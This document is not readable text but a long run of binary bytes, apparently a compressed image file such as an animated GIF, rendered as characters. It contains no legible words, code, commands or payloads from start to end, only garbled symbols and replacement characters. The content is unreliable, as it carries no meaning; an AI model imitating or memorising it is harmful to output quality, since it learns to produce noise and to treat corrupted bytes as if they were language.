�a�u�h���Y�(�)���ZV�!�Y�=��L�eI,��z�!�q������jl��!���Gr��໵��t� �H%����[�8��D<r#vM���|��b��,Ғ_��by���#�Q$�@|�ԡ�����AM�Z\��PQD\#-]�@*$�a�7&L*NN�q�  �T�#��tf� m���",�QW<O!=��#ߩ�*^��b�H�&p?�	 b-�K����*�c�q����^�ZdEbdF~�q�����	֢�1����"*��L�hE���K�m�,W\��}����*VKۭ�Va��צ�[.��"#��Vr_�HcbV�&Ź�XSb�Ie��T��`�E$N��e$T�E��1��L�dN�D�lA�mĵ�q�uQQQ���%��TTU��h
Du�#xA	4L�_��ވ&����h&C�9�S��Y<"6:�x��^�$_Fg�-Yc�YE�$$��baIp���'\b�h��E�5I�<�T�8�/�b�0����7�aݦpX׈U������I�t��m��G��Q�ML��'��ueb�MM��������a1�K�W3�Γ�W�!��NlNob]E�&D��N(`�Z������� �:s:gI�+�c��ƭϋ��a
�qȡ�� !A/t$Yx�d�'���D�K��})��RiQ��&z�גe��d�O����� Ƙ���񅙩�ʂj��v)@\~@��������thh`G�@s>�t��d
���2]Wt�:t���xf�n��#ԔÝfD��e�a��,M���MyqjzY��pC4E4��`̨bL�%��2aV@baL|����"�XnN���F�Jh� �`��>� �� O����O���j��L���Q�@��X9 A"V�QU�ϒ��2�&0W�%(�|꾾f����lK��#xh\-a�|��d
�ĈJAx('BhG�
^�f��n�
�®>A��P��@��A���l�����b�ec`d�5����$�OY�Y�XeDK]L�q,���lv�J�T��*��H��F�.4V�6MYU�' ���H��
l!<�<ǎ4(�^$Hh�~ �:�2��Ě��  �A�m���4Ω�F6&*@����%b���\��`�wMV�I�Q��6n3}��L����A� �m��F��_��3�A`T�*!� 0A	���=�o 	��e
#���ڪ���� 8�,����n���A�`���,�c��R�z,�%��F��]K��!J�k܈T\D|����J�TO�A�%���s���l�� ` i��eH��i�yE��o8!l=����k`��z�["l\J�,������� � [@|Atd����ts�'��'u�� �X{n\���M�7��Y*�T(A��U�ba�Ir"L�U�W�톝��@� �`�GfhFX`J<<�B��2���=� =��jD��e �e��A8��� 	P�K0�1� Z��B����E� ��t$�bV{���,��� a��ݭ<(���|<|Xă9�n�3&��q�?Q�T��|�a�Aq��#��#�f9� �2�YqppFb�,'p�2	��Dp/�1|�/�H��Y���!+n�j�q��VJ%!����e���)ⷒ[��3iq�U���(�O<����$�H$󼒋h��T˩�#��O��6AD
s][B(O�#t-�r���CC4�A�A���Əy�ǋF�Qe��5���1�l����T�qiQ��P�luHҲ� �hR%x��uE´�B�̓E�B�h�L�t�z�s���#<��rf_��a�ă^q��,ǀ(�,�H���V{u<�W��)dk���x��F���
�u�f���I����������@5�O ���x$M�N��yEdWp7k)�q�Q�!�z��N3�=B ���`�f�������r1-{�B�vk��/����uY������I�a_���!��m�y��@���س�DAs�l7�`¤		s[x��UwOaI�wqaf,�5�� ~�����=�T�����[1��n���2,-�6.��.?�W��T,v���a��0�kH���OIB�Ý�,o�@p�d[�ی�a��M��k���Q��)�}�0��ݲ�]��r)�x��#�f��7D����v��i�v.��Co�k�-�V:@yb���x^~�^�Z��(��ϼ��m���	=;kCE�.d�ة���k��xq�_0�`y�u��q�	��1��� f?��r:��b8�~iA���ri�BWl�v��A�W���l�]�#<m/���]����ڕ���Ú���ϗ��������~,���A��(��[@�a�#u�Tj#,U �j�a�zg��KA5���s&:�cdĀ�k��Cz/wu�Fz�L,����*g��Њ4{�2gM2��Z����č����$�K� �"�:oK�j:�f��9�e9*�5�z���a� }�5��@ƟCR��#�==�=H�=�2�m�T���i��V�C�<�o��@���B���u�����yF��;�m����� �1(���ňj9ĥ��������*f�zN���{NU=�x�7��G����;��|��ǀ�2C�<W~W?��/>.�m���s�Њd�*����y��ΧJߐy�"槫��B�%�����Y���)q0n��j0�ą�0��#'��Go�zR�tB{Nh�D #�ȓ'HA��xdI6lr�XY&̕,[�`3G�&M��I�I�!N�
q�ё^�hZ���~��Z�j	G��ؐ����Ė[aD�e�V�T�[M5�[w !B�6����
��Ƶ��ǈ2QG����Ȉ�\�r�I��<��f��5<Bo��CJ B�d�X����G: dƌ%4]���{fM�7s,���'@����?��$u���^V�:m�8Ix�IFp��6���Iʐ/!��������[�/���͊UK��;@��N�@�&�, 4>[C�
E�PQ���B�~p����A()��hz	�%RJI&�Z��"�{���� o��� �8���B�:윤��Ko�2�2�#��1ɬ��N��0��k�� ll�0��A	%�b3
�j0��J D	���<[# 1�>h�!�F	z$�-�(!a�$�X�$[�)Fe�M%o�t	�HX`�VIp��H ��	W\���?|=�`����a�-wX�Xd�M�)���6���k�MS������4cF<0׃t���� ^&$EBM���
�O/�:t�+@�ն�D���:�4�X}a�R?�MԊGţF�j"�8UW�T�H<����5�� 4b���"���H$C�5�`8e�*��� %���gO���3Z�i�Ep�b�$�9��`�I
���I< ����	����-1�����NEQM�4�H8��#-V�1b�|+�b�,^㌅#.��z���C�$L1�d��u�G����*�
��*z���!~&CN%v�A��F0��a���v�������z��:�9>�ɠ}���V@���I��K�-[��̾/`Q����SMJ�E�E��En%���N����Cy�� X9Jd� �����t=(�Rw�!�=ӠϔP���t�I8�x�0@�G<�y���h��=K1�Nٲ��a�"[��t0�F�n��H�`ܨdb��Q��(8Q.8���x����a|�� Nnd	�HlTt�� Hq���HG:�̃JP��2�;�.tx,� �
`�+Ě�^�D`� S��d��u�0�����ʖ��U` �&�FM�O
@�*Ű&ކ}�
��[�2~�" �ı�Z���YL J�d�@�`����7 ��h�'��tشa�)��9�9C�{�|� ��CxD
RX����<�)Ox�Ч�ӊ$��*��Z�@� a�ɞ���s�#��1bp���R����-9z�4��V,�.�1��`���p����
b� 2KF2O$�D�t@4�����m����sB���R���hAVȄ" �"� @ V��U�z��تX��9�A���5JЖ<	1��!�2��z$��]*�q�'��(H��rb@�U�4 ��^�
�lL8@ȕ,�L"NKT�"�!�O�$l��s��P���h
"�0��Z[�r�v�CXu�[�>���-�p}�۳fb�_��$��l�Xcl6��I�����vM�э��5�%6�2�d6r������0�q��0Ef5���)�nH\#H���4�A�qD-6K�K����І"0 �X��ZE���6�a^�
�as�!��7� _����X���R��,F�3�q�N�m�M��,�����$x'�@�L�E.2)@
�N&�]Y��0����X�K�h�Ǎ즏�l��0�H�VA|J`7�6H!�B0f�`;_��9<��~�	]h��*nq�W� �#{��$����N���1�a���
��"@ǥB*Ra��@Bj�%<aF�r��d����;f�^�#��-O{͟.��H���j;h��!;<�a���v��]hjs;�����`IP4�͋f�ip�@���o��z�[�_�jV�
 E���ȅ%P7J��b4���/�dI��M��̄٪s�L�O���=(�����=�����s��������v�S�bǀtX JXbN��,�-�U���<ĉބn�j[��[�	����1���d��f5�ě�,h �l���/[���sT�� Z�p��ɳ-m����+����>h�_xz��|���`�E�9�o���Xu�U1�mԚ�` �|߭K��[E)�qv�OX�1_<��}�Z������<�#@���S�w��=�x��[��q�a��W����G���m0�P
c���{�	�ҿ"&���mB�ￗ��Iw�g{�F `���&`;��.��=Ĩ��m0a����������`��l٨��L�rF����6P�D�R�����ho��n����HP��n��������z��pi�������x����m�6A��,�^�J���	Ka���M�O�na�>������L��P��L@8Pb�6���m�TL�P����nШM�O��p�����LOEN��d�x��m��Oɰ�8 ��  �B� �+���p�N1S��o[QPUQ;�� �Q�(��N��O��Pe1�0��p o�n�����0߯�Q� Q�n~Q�����Q�� o�{1���Q� b `��6AUQ���1���V��1��g������`�!�1a�� �����!�q� !�  � ,    � �  � �	H��!>̭3w�ʕuu�I4G�9r�P���bE>�X�ȑcE(@�,�c�K*��̢��M�,!ʩ��%?E�C4��8��)]ʴ�ӧP�B��-R$V�b՚�j��jx���ٳg�Y2���!�J��QcE��(Z�+�c��,C�;
R�ˣ�l͜y�1NK�-�JYDQ�G�D�ʹ�秳 �+�Ӓ��^)�+��B��ņ�ƽ28�D���v�X�o� [��B��Ŏq�J9���S���*�����C��v5�ҫ��1�����f-�C��aC��5*�+7�Esv���Fud`r�`TH.���b2E�Xd�QG��Eő������'���R@X\�W ��"��GmWb[} RԖCA��CwU�F��$�J��u�QqXa��!"�����uD�TTr�t�#��Y�С�$�]�ZZ��"a�"#4>ظ�D��[���$]4�^�X���`��:�dgPX�D)h)G]�#�CWd#�KE &S8�ũ��h^Z���h�B�9�uȭW�f�}��u�H
h�\G*Y F-�`����*٤R�!Hɩ�Q���"�f���@Q�?����,�h��zk�{��F�m���g�������e�F"YD:&�0�"�6�4�PX^�KtɳP��n�SM �=�?P<5A0�F�	'�7�|～��BC��Wc� R�EC�+d�"ѧ��>
fQ�G-��M;a��t�`���%�F��W�!���)�,7�#3�MX�Ơ�y����Ϊ�xEA���c���A�Ho�st\�W$��G���彝��>���J�u�
^�)]D�����ƨn+5��s�{Sd��j��A��]޽�����`}��WG[�����x��}M}y�{��QN8��CY[:���1����:o��R�֮�;u��l�� ���rv�H��-�bH��s�C$l@��[���ԡP�it�%��D(ֱ������D]*[\Z?���o F�@�Q ��?l'�Y�I};Qj�b0/|�Dy(^��6���&zq��������$w)P�pC|�R�	� �1V*9 ��I4�����.T! C��Pn��Gj�2Heyp�z �7 �*pp���[��>Mk�|آ4�L�r��`,�hBz�O&C��Uj�Sζ�B�A ��ӈ;�&��}����!���*� ��y�<�.��J�b�CM?���ނ0���.Nӕ¢�E�9�&�	�t"J��r���9�U6���pl!�K8F�v#���t��K�P`e��a�bqD��KoZ(�W���7��o(٫�hSHFs�`��I'qPB@����%laQSx�9T����Ѡ'<�	��/L��cp�2(lf:��T�̝�J=�8U �	�:4m	��3���H֌ޮzUo�@J4��� ��*�$&��X�҉������!����F4�(g" �_���G��ǙY�-U�C�3V9`�,�꞉�-�z��OU���.�P��?�	}KK�d`PH�*dSr��\gS�h@�\,�*���C]|���x+;I�G�e,1�怄��V�sKEs$�IR�h��E ���b�P�fN"}�\�Bܙ��s�5�i]q��ܞh�"��`�qC~�����B�cױ�D�nu+A�u���D%�Y	�E0�hRL�Ep�D'�
�cD)�X�jgk��\��2��o$$0cИy�C7Dt��	We��LI���`��y%9R��>D�V�")�K_��Fi:�1�eR�ʎ����u�+e;[Sд��p� %h���΋�l��aȀ�a�����L<d2��H��i���Cb'+(6A��.��K��� 7���脱b�Q� �.8i<�;��R������L��W��z�?s��>ꑏ�
rTjX"�������7xB_�	H��'����
 	JA��h^B��3H��[��B��UW�PRE�6�Mʹ5�L�p�����:Ѹ�;�a�xe��_�I*��f�""��yQ���^0<��������%�!ixA�	��\�Q�-F�����
!�&���`�%d�h�����P����\�#~`�o�_n�A��)w�Sd���-��D����p�{�>w@|�x��˟pH!PHՠe10�2�EAmh�x����o�%|gzmJH}��@Չ�ث9f��%P�p(��d�+O��KR�)ҏ%�  �����q���s�@��z���?`�P\�%���cOo�dlA�;�W�Ƹ����ֵ'vg	d^�WQ�����y��b*� d���we��u����1�d�%���5P �rWw�gw(
�w@p�8���T!�GR��$%qoQDB��d��:��R��fWy��YAg�&ie�p�r3P��[&C;��g�47�W*��q'�D�p���pwyww��{J�ipB@�)!u1��5�!E��-a6}�-deq�R�$/�'gn~p�7�wu�803 ��[�.y�u9*~[��0v���#؈E�hHhw/�i�}p��pw��{= ��WR!eeVϗ!%�rRdI�#y�}�}�WW��k3v5�L�E��y�U{K /�i P�_�w�ST{$7������8{D؈q�vv�w�OP!p~p�P��w(E  �5��%Uㅦ��T��:���u�q��uey9g7Vu@~�4{}cLzC3�y���;�}�_z��;z��'@�X�v�xp�=�^@��=�`�i��i �E�`F�(�bc"Jw2 �t�U[�k0g��&yuD�X��Xl� َ�H��F����2�(;��CQ�S��c�O�&�p��p�v��8y UP��A~���@�rEo`-�XR'�N�f��>E�Vg3W���0��&�Fc�Bd1�yFF3#�	ĸ ��d�u&�ؑ���&gy?�fl�21����t|���}��Ή���H�4�k O`ri��)��-��Ex�������B���-�J�`[pFS�p[�	��*ᗐ @�iI�/��I��5�^�u�_�7i����c�S�74��)iI��w���8j �x �y���hi07
�q�E9�e�:r1��+e��&WnV�)g�w[��&	�q�{�x�$0�g7�{Xq�4�K�u�T6�2xi�r�K����С~��8=���
�@� �p)�qBxQe}�B$+�fl�f�@pnFu�w��'h�"���e�qI5r@Фb)��r���XI�x�?�Uz�ژ{ �u�K��x@�"Z�"� ڪ�N� p���p	��))�e��9YU&(� ��G��F��(c4	�%���'��Z��H� $0��Z�O� �v�㚩�y�JA��4C;Ul�������tW�`zw����P��^�<� X0X��� �
�H7��:��s��vn+��}������h�	@ ����	���X�u*�f&0me������3X� (sz��W�����{P����{
��ʯ}��Z�Rp��p��p��@=���0�oK�W[B0�Ww�uui���	'�z��i��@r+���X�J��"��� UP7��W^g��R��ԇAK�u������P�����y~p�=P������8p�]� ?7�d�+W�p	l���p	�t	gyk������	�:n@~����IDu��-�\�:3�z�� ����w?���\'�)�_�����_�������G@N :�P���
� R@R 
��G��fo��������֬j{[��u���9��:���;/PM
�:�z����\̫2� 7��N�~;�h9*��i�K1�G�J�!Z�_��[�sp A��� 6�]�8�8p)�N�����k�����^+e�꺚����B��^L����;��(���?  
���᪼��3[�MQC��G��W~�~2�c������":�"�7w���}����@]�Gl�8 �KL��+���R�qu���P�B������o�y�)Ez�W��<{�� @P�����˽<�}�|*����F��J;���}�gzե�۪�8�X�6Lw�СGP[@�@��<@���� ���N�N��p	�F�k�d0D�Қ��ʻf������	�����V�¹��L������ht�䚩{;J;�~�dz@����SRȐ���M{ �JÑ��0J���PA�:}�,���� 
0�	6`� �0���ۧ8-u	�@���ϩ̆�U=����WG���'i����:���<�l�m���{K3c&�L�f��#�~H.�2X���,��j ����LKÉ��d:�Gp�ެӄ`�:�� 
�)�
�< ]pni?���Ż��ϔ�ڰM	0��I	|��G��i�h��ǻmJ�cY�l&���/��x�;|���W짮�w�EH��<�ݴ׼�d�:	�} �^������9�Ӛ n�6�N��-��	�{	 	^�h��I�������Si�e��	��| 7p�v�9�i����-;��-��K��љ*���~���*�ݥ)m�0C���k C ��
0�8��޼�[�j����� @4�Ґ�������R�<�K�ڳ=�~��{�^=���&	�^���l ��k�s=׏F�nMz*�P秂P�z���ܰ��-�.,�G�0i�����;pJ �P%�	���)�%�A䎰4�	���@kP�jϐ���k 	<� ]��P�X.��!���}u���{n�.��Yi������=3un�{C���Z@��~��pS.3\J�W"��+��G8��Y;PJ��G��"z ^�͟������;�� �A��j �K^�k��I~� ��;���
�R Hͻ����g��0��mj\x ��Y�N�X ��.�nm�v.�vY��O��S������:���&��H�j���^P��	:=٘�7���0	���� ���_	�b/��� �����)�^0� <�O�O ���Ÿ���'�y@��'��+��t.�u^��*��S[
]*�ܡU`�~pU����� ���~���N�����
������@�.p������o������~!$��ޖ��˕
��~�DD1 ��~�)_�y��\.��Y$.;���Oq�F����9٧��UЯ��^�4�	�P��; j���H�T�Ze!L��J4�t�R�� B������� ��;�.
��\��5nx��&	Or�HS�� /^�\Pt���hQ�Tbt��ȓ'1�Z��:t�S:O�&u ��Y��d�c[�?(i��E[����v�޵�O�UԜX��8p�42n�r䈚/�0(a�l�4�s��0�#/60��G�dˎ���m���R44>ȬI"ēx�,I'	�G�:�E�RAS�Z�@�@:JD/
�k�y>t_�=ƅYs#�c�B���Z���?�1��,sd�#��`�>�8B $�h�����(��Ai�CZhQc>�a�#PK�"����`�a6hh����`GvN�!%XIIi����5����'zJ'�H�a���N�b(`K.��r�>P�=2��@���6�lS�Қ�>d��N���K��2`L?D,�/2"��\�@�
(�@ÊDŃI*m$D5Z�D�EApd��0r�Q\���J*	��:�(��� ��`%�.jU@i�iS�$�sj�x�Xc{U�W��p�M'���Y6yp�ky`�n��U
zD�����N����.=�
ЀA� ���4��(!#B4@&}�QH���?���V��Q-��EE�-�t���.R��4'd��J�Q'Z�Bu��mHg�p�V�pm�uH��T'⩄�(��b� f,�hXa�6�+q"hR��i�D�� ����G�s�ݯ�v��O�A
<��0��0��_�+$�84 �B�mB* ���&lm �N�-��aq�T ��Ib��t~+-2b=)p3���Q�TQ��Z��5E�`�b��@b�R��&��^\uh��j�&������]>� ��a��u$��f'd�1ѰQ�~P�I�V�TޢQ�0�]2�e3Y����?a�Rp#W��-W) I���@�؄�yMlD����Q[`FB�7F�M�����&T�B�FFX!��x�2�����`C�9�@nĚ�b�� 4T�l�{�(DֈA`&	�J�#�H�	5�T"�B�X!?,L�\���x�)�X�����t84�@'tP��{�E?��$��I�AJ ����D���@��#b �D!����D�ѵ�K]a��bP��*8b�̾228B0A�����X��`w�ŇP��0�b�q� C��$ �n8��-rQ��؅�H?�������	��u.b�Gp�!	���>8H����K�#8�Np�ӝ��A2��r�/_0@�P��sԞ ���Tj�_���#P�I�R"j�#�Њ2�!	[�ċ��4����Õ3��-�B�\8��X?e&�~�L# ��q�{,gF0�;5���)щN=~��d�8GP���4�?��=[��� �;���(�QF[��X!�('� ���fr�Sĵ2Uα#ܰce6[�I뷋-�A�-]iLe��0`��� JOG�q��(�*;�FuE<j� X0����T�`Z�!��]-j�qO��%�zz������!Y�
)?t�#P��v��� ��AP�sD�$���X�����S �J��R�r�`|�x�7�e�0���*Φ���e �e}�GXl ����!#+Z>�Q��C��@�@�?w�Z؞�O�[_���A	V�鵅�Vt��K`Q������q�Ս�$x%���a�.,"~g������W�Xc
b� x��G�P�}�
Ο��y�r+������)TA�'�
�ms��l��򌧧���3ްrGY�;���x��z��%�������n4F$��o9^�vq�cL+N��e@_S��( 
.����Z�J9�O�l��1O@�7��Hm�|k2��h�A�����hDU�T�u���r�4���4�@M1o�������U��\D��$��K��+��$f��_����E8�s�f�n[�@i�;*�0�z���e���ӊ�ŸC([X<<	gu\U��+� �BǫФ&�3HC�E�$;?�Sv�;ЁB�����l��b#>qE�8����6��F��5�2ُp�+���fn�Qo������ȷ�X�z��Ί����`����i3K_��u�a�����S��6�	W� ��9@���!L<�����0S�@jHK���Ԣ^6u���ЛA	e```��LWW�Y���1���-那�W�]�
e�� ���6]��٧^��p�m��xNq?�
|�yHЕ�^����ѕx��� D�=������չ(+�zQ��a��N�I�>e�HB�\�:���\��֣��H	أ=�R�#+@ܰ)�;�Y	 hèΰ-�Ұ۵�B3?�/� �*A��`�踾�;�[�% �*������� �����s��
4Q�Q�/5Ѓ3�J)��=p;
T	�{��s,$�Y)h=�r4Y�.� ��ˍ�A�t5B8����I�C�!��ۻS��0��?O�(ĭ�����'81ZP9	?�R�� �@�9���P�D�Z�cB'�a3��R.9`�GS��=]��/�)��/�^��s�EY��؍�a V��Z��
�N8�!�i�5a?�� 4��?� !�F!� x0	�����8D̾��/p�b;�܋	��[9���8�*�{+:F��D(��#8��#&��1���\���.]�����E`�.�C�эP���:e���)u�����*��5@i�K��Cxr4S��GqԀ�X�u|A�HD������ت�<�A|,}T��k6g[>��K��4E��=8>r
�
0>p�Ii �<�!��.l^�����H�Â2e8�`�t��`F���V�)��E8�C0�+�s�I���IS J�� ʢ�A}9�#�0����-e{�H��Ǜ����!�J]+3۴͂�J��?FK��D���G��4ɨ��T���E5R���v�Γ��P,��N����A����a�����E0��|�Ȕ�+(�?Ѐ�D�Ԁ%!�x�vx,?X+�3��8�=�Jk���@~�2C�ۜM�c9�MT\�b �1�G��a̍u�4O봕�ۛK" ���J��Į.��뜩�d��#H#����.4�5�!X������r��Ԁ�� O �<�̢
kt�@90#F�O��*|�D?�9~�ͪ�M�<0% H��EE3�&s.�D[��"Ƙ��#3:�J[�� 0�<7���褮/���#!��C�љ��Y)�Y� 4�qt��T���"%RO�A���Ϯx�S���t)�!���8M�A���8�!�/EЌ�R<�(�=K����J F�A#D�"g�"f��;�@����v�Ż���(��q��D�h��:�2�QF��s���CH�1�D�+hW$5�H0�P  -�Q�x�p�#�%0c�2;<@� 
K͗��H�\�I������\��� ^e\��4=�;؀:�T{s�3#.��e�"#;}�Ps"��	;���8E#�YC��q=�ϡY�� 4��lWr�INՀy�����{���@�/3��#K<�@ؤu�G��U�DH� �[2 ��Ҫ�?2�9�U\����K&� �Vi��.p��".:�U&gzY���E��.�i��$F�l���"4:�2JM�˾�V��M�5p�t�C0�@GSX�L� �5R��p���p>?p/���ښ�0=0i,9<8�PM���}�I�{Q��G�����35���հ$=D3�l��=#-�"�f���͢���4�P+@�k�[i��A�d�����e�K��_4�k�6
>�I1�H�f0څ���聓���N�+0��0��*�_�(�>HiT�������� {�@x�"��J���==���� XhHS�e����/Z���"��"��1,p��4���I��a��=5)2
`4ZT�IUi���@c�5/@�M����#x��������0�*6@n�~��&� �T� �R��G����G�Т#�W��8=�y�#�1�}_1rb��h�S4�¥&��Ŏ�:�;�1R,4�:���R��)�EقN0��>�;/� � �^��K�ܪ��`�����^��]��?�EX����tط��=:��#Bz���U���ɟ1�����b{>/��KM��0ƽT.���JsP����aD�h ����H������/>�Z��ʭ�� ��:��S�]^a���@���(��edg�<ȯ�agk�2 K�Q��:��P�.1��fu_��z��E�\D�NѭE���[7u�E���#;�sP !z0�C�Q�h��-"\�fށ� �N@`4�;5�e�S�/Pi�Ã�[@X�~9�."9�U3ȭ�^��Z&�J�.V�.u���d��x>��N�u�⽼��a��_0Te�����:�t����"u�c�vh{��9{f���� �i��*A?�8_3��e�/��4`@`{td�ś��M�%����`���� yl�H�4Z�x6#3�+��N�4��[｜Qe	�d�-��YyE0Yı_�"`i�N��خ!�J�/#�,�f^-��X���&n��8���/p���p>����!��(��u�ۑ�H	��j��.N��;-������[���62 ?@�0CT@4d�(H2� �s �+��=�hq	!fzq/�R�/S�ZEk����6I��h���p6/ /���B!��s�N��M�dk.��
��a�.ɘ���5���^�}��;�a�1Ճ�e�:]�����s(��1�d��ʵ��k ��J.S���'	O��Ҁ�	%�c. ���5��V:�k��9��?�������+Fz(Y�l=�^�.�SО�4J�Za�1���r'C�\K����9����a*�w�k���� bv/[ә3�>_��4���_wc�^nk_+9���-}P.�J%���� E�q@��ʡ���E�6�Ow�9Nߨ��NjwT���9bb�\?�w؈#�r�ƅV'8]��ؖ;*>Z4%�F��8>�8�z��湶��x�9�C�l�>�� �	 ����뢮sT�=�I[	��:�������
���(���N�/wYYKF�H��q�ڂ&��C�������| �r��u��gn1%��na�	�o�>���@1�*H�4@n�֌C�DH�U�B����뉍�`_�Ŝ�{��������\���������(�v�giil�4z��}�$(p>���w" 	�?ރ���{�P�& 6��2
�0ܱ#�% QDㄇ�5kh\���/x�"D�=�1��K�B���à!d�H�D Bc�p ƹJ<��PW�)���HS E�.
�n�ʵ���؝K�4i��ja8q�ܹ���Ѕ�����髮/�tp��s�pB:��ذ�/Y�q����	���s�A#���G�0$��\%��h�4::��I�ȑ$����ŏ�'}���2f�A���a��O�P`�0�JN��ۮN���Ҩ	k^XiU�)P7�l �k�ӥ�>�ß�B�=;DT"]��s0�ED
�tх_p��a�%H�9���Y : AHhETZC	����@�#h��H�]���]D^TpU0\AY�M0Ҝa<��L0A]Q��V[O�p�w<�'�TK�#҄���x��N%hMxT��%�[F��Qi6gR�8A;nœ��e᥀]��dM���[p])�u4"��Hfh�D�Y�F:�H����)�U�� BN2�M�1b�a(	]01� H傩V�F h(U�4WRu�ú0'_DPE�4Tj��aFy��ao�g_��S<G��;0�S_ZQ��{8�Ҙc]��/�t�[ɔQh�VR<$k�B���C	%�����EmTی�����U��x`�7�dF����1��A5����Y���OU�,�Ia�\B	M��v<H��SN<n��)�s�ŦQ�^C�N虙0�PI_�:�@����&�^��NH&�vN��(H��AJ 41�X��������tī�T1� 7�SB�$�1�BM�*� k�>_��F����;�P^鴲����e���҅YZn��`�es����v���	7g�Q�h&�e�NU�7u �`��;dJ�'(J�F������8��#�Xr�9���A ���<�b0�f�AB�c��l)�P'D��M'>��xV�(!�(֑R�6�����:ِ���i/o�W�ĥd���Þv�ҽt\�[�bX��?�����h@xl##)��P��� 3�z����Jz�ʐ�$��WJ��x�Ce� ��p$�Ȏ���L�;�4�Qm�̔.�&�|�C<��������(u�F��:LӲ��z`�X�b�`��Q,}�[�>�đ"���)�X�#�`�?p�-{��������0��I�ڛ�F!���CM��<0��I	# Ĵ*��T͏����Բ�BF��ܒV�J�x�%�yW7}WZ)j�p�{�0�Ba��X�SR�T�@mnS���U9t6@�R4t��%�2��4c��@��Ld�,jȢA	��B�f���਌��z���
�E!�lTWH�1e����<�M?z��R[��'7$�fu��
�	P��5��B;Q�-����)���n�hV���hfѫ֒!C0�NvP��::�a����V8�Q+2��M��C�(ys�H��v�-FR� >�>���lQ(S�|	J�9��J�Ɂ�!.%�׍���ȧ�[�HX,6�X�P���Rrj�:a3ٌf6CBkƄ�%� 
��Nj����{C�?ۉ�tj'#�@�HJ!d%�E�#�$���tZ��lQ�)Z��3��"
�,��-J7�^�f��$�u��r�R�*� q��>4РA`U�Z[�*5!	%�nF^B0�o5���4�1`�W�pG���I�;�D�3 2yF���+d�� U5+�Va�%�P�I�$�Rn��t\_ef�B��[AF`Kb;��>�=�b�1�sCp
A�Ž�@'ȫ�D�h�@� _�@ ;���0�*a~�!:�&�0��i&��*YY���7�
���ג���AD�9��s��όf�M &
2�Y���:���_D�lJ��5{f͊��Y�!����
�����M�!mlc�V��R@T�T��;BZ?��&0�t�3�ųIZ�ʜ�,��1��R�i��A�V�V H�KQ4K�ƆR�%
|9��4�*�H� �`q�'��A����Y��.�׉&/�+_KI�o�"ݘ]02#�U;(4�J���JK��	~k��4��:m_?���hE�0c�Iת%�k��O�(4 6HC	Ѓ8�4J�b�=�򗇘 ,/�ᛛ��&2��������M`�҄����PX�t���]�#��k�_��jϘ*a[��<�S���3�5�+
]��9�/~����$����4=�-�[5�r�jD0���φoy�A��5|��(�j�-t��9�!��'���Gg:�o{�ya�/r$|���~7���U�}yS���$ǡ�D	�.���]�-���<��!�uu���H���R���U߇a
�\ G�OI8B�����t1��-L�	�� ��E��9NY]°�٠����x���h���:U]�Q�ZU	_>���r!�����!���Y������i_
��
~��t����I �u��HI� 2X�Y��L���%�7�I�%��]h���l ,H����k	h�� n@��U\i!������b-�`��!Q��QF�X�t�߁�l�m���C���a���!����Ď҈���܌�W�E�)M�ݝ�N�ɖ}gKl���Ao�BHq��E�l�D�!�/��q+�"��9����[�C��`����ͮ��Cl@?��u�C��U[
��G2����H>A�@��X�_�1��m��m���6��kQ�~��"��\�KZM/�ߙ�-5	����]�#��@����]O\`�R&
D7��;��8Ƚ�+ Jy�Ż$ȣ��4 <���ԈDDpI 2�G�aB��d<�^���H#=��M�����-��D��T"�EbZ�m=�:���V_͔�nu.�����P}�M�`a��G��38+,��8C{�m)
�I�1���QЃ�o���q}�FF�G��\~ ���%	<�s�@Hg���&� �]�Ay��a*�B���S#�W $� F`�K�9�Z�UƱU"6��Z�Hϻ�<�K��ڬ�V�y��c�ed�I��[�	�tBf������CtX\ |@r
����@� �>�t�A��u^XtE޺�[n�bn�H�Ѥ#ޝ�UݼQ��{���x��� ��4b��P:H�_�`@�`H�;�	\������:��&F��M<!� h��lA �����[vq�\qʥ~dԥ� ��(��� ��A<Ao��٥��-X����-δߤ"���[!��-"�����D9��M˜��E~��c&E��ZD����#�Ř懬f;=B����!Z �'A�xH	��1��
"�\�rzh�.���,d����-M�����]ʢ�����%&��V���Q� ��֙��[�����JH\��TMՐ�!��!��x��X���-��R�E����:A�`��dC\2�~dx�.��(�,����$������v��a�3�X�D��LZ�V�	���[�˾���Ԃ��j�ӥ�7�F�bZ���޻ɛ(�ߨ�Z�lPl�h�#��N2~�
�)�� �. 	X��l���l�#����ʝј�~k�}���ތ1!�I��I���S�R$�]�ȹ�B�j]-�i�-u҂Rb�=I�h�����>B�vJ�N,�r�GJB�A]���
��� ��-�6n��f� �Z��Z��]M^��
PT���u��R	���Y���.h���M�k�\�v.��� У���aa�x	�xi��E��� �8BDp��~l@h�8 ����@ݶ��/ ����Z��}�]�E�q0�	D���i��i�E	��ݘ�"�0� p����gE	�Q��Q��U��mo�`��#��&0�P�o H� :� �i���m� 8��ܒ /��A�@Z�V��-���x����� HIZ�U��� ��0��M�I\b���1�;��Ն��_Q��%����.�)1���|1Ft�#x���F:+�0L1 ��.��nq�l�2�������+C�XQ#:"�����lەr]��e�tH�����̮9��Ůa �Ը�]�M�Ҽ���4��(.2�Ԙ��"!h���#��ƕЃ� �h�c �m��������j�)�A*���@jZ� _/@ ="�ͣ�R#���X�N�%_vi��~���N޺�hbV��ac�/3��[�%�.��=�#��8��ЃE�'���L���X5q'@]��'#���=���2�A?� ������,%Uf"�M����^�\0�n��^�mW�}���.�܂�h�]��(�HW����Ut����J5*�2�3o^DM�$����3�<B��;Ck�ҁ$���[+��./�20ʢl<�)���@
�iUD�����f�D��D��.�"��Uƕ!��v1[c��hH��A�W���QT��� ���Ŷ��e����H��GN��Xy,'K� pCv�֭�V�[v05�J�S�R	|��X��t�Rp�Uʬ|^T>J��2DW55~+r�pG��ݵ�1%Ze��)��@[�F���`yL� ��/n�uϥ$h|@(�2��n*;��Vv�Z�)/�jI>��!:��Qu	�^jw�R���1.	��q�~a-��O��aC�_�!���74EU�o�F���o��x!���U���a��y����f4A�!��"g�A�A��(�@S��w�xx/���x��륌��8�:��#����:�A.9�RT��AA�-%��#����@[-��h�::�Kyi�ϖCL�$�đL_H#�-��`����-M���(��_�$ԹOG��j�򞣲)[6��S������y6.I���iY/�a�������{F̳���{ڟ>�Oq�����O���YD�W�ʨ���__��)E���IsL�h#��*��o �
0�ҹ̭���wq��y���/��*���y� �ې1���7^o�Bo4zsI�����O�O�Z�;^:,�[� =Z�R,��]���KӬɬ@	XJ��X�o���V��!�)���&@;kc�����C;*C;������c{�C���x���e\�x�ʏ���@Z�������H�TF��ҫ��k�>�L㫻�G�L���M��M�V���@;�|����������E�g\�����:v/�ܳ��}��Q��S{��ܦ<��� E��
��rr�rn�r:�B>�B#I�dI�A��@�Ē������C~x����$���ĤI
M*8�Î����π-j@����-9
